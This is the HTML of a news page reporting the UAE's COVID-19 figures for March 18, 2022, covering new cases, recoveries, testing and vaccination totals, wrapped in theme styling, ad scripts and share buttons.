                    <div id="tdi_50_ef9" class="tdc-zone"><div class="tdc_zone tdi_51_f00  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_f00{
                    min-height: 0;
                }
</style><div id="tdi_52_036" class="tdc-row"><div class="vc_row tdi_53_899  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_899{
                    min-height: 0;
                }.tdi_53_899,
				.tdi_53_899 .tdc-columns{
				    display: block;
				}.tdi_53_899 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_899{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_899 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_899{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_dee  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_dee{
                    vertical-align: baseline;
                }.tdi_55_dee .wpb_wrapper,
				.tdi_55_dee .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_dee .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_dee .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_e6e td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_e6e" >
<style>

/* inline tdc_css att */

.tdi_56_e6e{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_e6e .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_e6e .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_e6e .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_e6e .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_e6e{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_e6e .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_e6e .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>COVID-19</a><a class="tdb-entry-category" href="https://periodicaltoday.com/health/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Health</a></div></div><div class="td_block_wrap tdb_title tdi_57_0df tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_0df" >
<style>

/* inline tdc_css att */

.tdi_57_0df{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_0df .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_0df .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_0df{
					text-align: left;
				}.tdi_57_0df .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_0df .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_0df .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_0df .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">UAE records 331 fresh COVID cases</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_910 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_910" >
<style>

/* inline tdc_css att */

.tdi_58_910{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_910 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_910{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_910 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_910 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention. </p></div></div><div class="vc_row_inner tdi_60_806  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_806{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_806,
				.tdi_60_806 .tdc-inner-columns{
				    display: block;
				}.tdi_60_806 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_806{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_806 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_0af  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_0af{
                    vertical-align: baseline;
                }.tdi_62_0af .wpb_wrapper,
				.tdi_62_0af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_0af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_0af{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_055 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_055" >
<style>

/* inline tdc_css att */

.tdi_63_055{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_055{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_055 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-03-18T14:01:26+00:00">March 18, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_913 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_913" >
<style>

/* inline tdc_css att */

.tdi_64_913{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_913{
                    display: inline-block;
                }.tdi_64_913 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_913 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_913 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_913 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_913 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_018 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_018" >
<style>
/* custom css */
.tdi_65_018 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_018 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_018 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_018 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_018 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_3f9 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_3f9" >
<style>

/* inline tdc_css att */

.tdi_66_3f9{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_3f9,
                .tdi_66_3f9 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_3f9 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_3f9 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_3f9 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_3f9 h4{
			        font-family:Raleway !important;
		        }.tdi_66_3f9 h5{
			        font-family:Raleway !important;
		        }.tdi_66_3f9 h6{
			        font-family:Raleway !important;
		        }.tdi_66_3f9 li{
			        font-family:Raleway !important;
		        }.tdi_66_3f9 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_3f9 .wp-caption-text,
				.tdi_66_3f9 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_3f9,
				.tdi_66_3f9 p{
			        color: #000000;
		        }.tdi_66_3f9 a{
			        color: #1342f3;
		        }.tdi_66_3f9 a:hover{
			        color: #000000;
		        }.tdi_66_3f9 .page-nav a,
				.tdi_66_3f9 .page-nav span,
				.tdi_66_3f9 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_3f9 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_3f9 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><strong><span data-preserver-spaces="true">Abu Dhabi, UAE</span></strong><span data-preserver-spaces="true">: <a href="https://periodicaltoday.com/uae-witnessing-a-significant-decline-in-covid-infections-and-deaths/" data-wpel-link="internal">United Arab Emirates</a> recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention. </span></p>
<p><span data-preserver-spaces="true">Along with these additional cases, the Middle East nation recorded a total of 1,048 COVID recoveries. Although, no new COVID-19 related fatality has been reported at the health facilities today in UAE. </span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p><span data-preserver-spaces="true">The arrival of fresh infections brings the overall count of the active COVID-19 cases in the United Arab Emirates to 28,323, as of Friday, March 18; meanwhile, the total number of confirmed novel coronavirus infections have increased to 887,015. </span></p>
<p><span data-preserver-spaces="true">The total number of the COVID-19 patients who recovered from the viral disease in the United Arab Emirates has hiked to 856,390. As no additional death reported, the death rate of the Middle East country remains at 2,302, as per the data shared by the ministry of health. </span></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span data-preserver-spaces="true">The health ministry further notified, till now, more than 143.8 million RT-PCR tests of COVID have been conducted at the testing sites and healthcare facilities in UAE. </span></p>
<p><span data-preserver-spaces="true">UAE is among the list of countries having a higher rate of COVID-19 vaccination. To date, in the United Arab Emirates, there are a total of 9,890,249 individuals who have taken their at least first dose of the vaccines and are partially vaccinated, which is almost 100% of </span><span data-preserver-spaces="true">&#8220;targeted&#8221; population. </span></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span data-preserver-spaces="true">On the other hand, 9,573,761 citizens of the country have taken their recommended number of the COVID-19 vaccines and are fully vaccinated against the deadliest virus and are fully immunized against the virus. This number of individuals represents around 96.8% of the total population, as per figures. </span></p>
<p><span data-preserver-spaces="true">There are 4,892,706 fully vaccinated individuals who have also taken their third shot, that is, booster jab of the WHO-approved <a href="https://periodicaltoday.com/uae-reports-318-fresh-covid-infections-today/" data-wpel-link="internal">COVID-19</a> vaccines, as of March 17, 2022. </span></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>&nbsp;</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_f15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_f15" >
<style>

/* inline tdc_css att */

.tdi_68_f15{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_f15 .td-post-sharing,
				.tdi_68_f15 .tdb-share-classic{
					text-align: center;
				}.tdi_68_f15 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_f15 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_f15 .td-social-expand-tabs-icon,
				.tdi_68_f15 .td-icon-share{
					color: #ffffff;
				}.tdi_68_f15 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_f15 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_f15 .td-social-share-text,
				.tdi_68_f15 .td-social-handler{
					background-color: #000000;
				}.tdi_68_f15 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_f15 .td-social-handler{
					border-color: #000000;
				}.tdi_68_f15 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_f15 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_f15 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_f15 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_f15 .td-ps-bg .td-social-network div,
				.tdi_68_f15 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_f15 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_f15 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_f15 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_f15 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_f15 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_f15 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_f15 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_f15" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fuae-records-331-fresh-covid-cases%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=UAE+records+331+fresh+COVID+cases&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-records-331-fresh-covid-cases%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/uae-records-331-fresh-covid-cases/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg&amp;description=%%excerpt%% United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention. " data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=UAE+records+331+fresh+COVID+cases %0A%0A https://periodicaltoday.com/uae-records-331-fresh-covid-cases/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_f15">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_36f td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_36f" >
<style>
/* custom css */
.tdi_69_36f .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_36f .entry-thumb{
					background-position: center 50%;
				}.tdi_69_36f .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_36f .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_36f .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_36f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_36f .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_36f .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_36f .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_36f .td-post-vid-time{
					display: block;
				}.tdi_69_36f .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_36f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_36f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_36f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_36f .td-read-more{
					display: none;
				}.tdi_69_36f .td-post-author-name{
					display: none;
				}.tdi_69_36f .td-post-date,
				.tdi_69_36f .td-post-author-name span{
					display: none;
				}.tdi_69_36f .td-module-comments{
					display: none;
				}.tdi_69_36f .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_36f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_36f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_36f .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_36f .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_36f .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_36f .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_36f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_36f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_36f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_36f .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_36f .td-module-container:before{
					bottom: -9px;
				}.tdi_69_36f .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_36f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_36f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_36f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_36f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_36f .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_36f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_36f .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_36f .td-module-container:before{
					bottom: -9px;
				}.tdi_69_36f .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_36f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_36f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_36f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_36f .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_36f .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_36f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_36f .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_36f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_36f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_36f .td-module-container:before{
					bottom: -0px;
				}.tdi_69_36f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_36f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_36f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_36f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_36f = new tdBlock();
block_tdi_69_36f.id = "tdi_69_36f";
block_tdi_69_36f.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":44330,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 